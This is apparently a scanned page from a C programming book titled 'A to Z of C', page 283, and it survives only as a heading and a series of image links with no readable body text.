









### **A to Z of C 283**









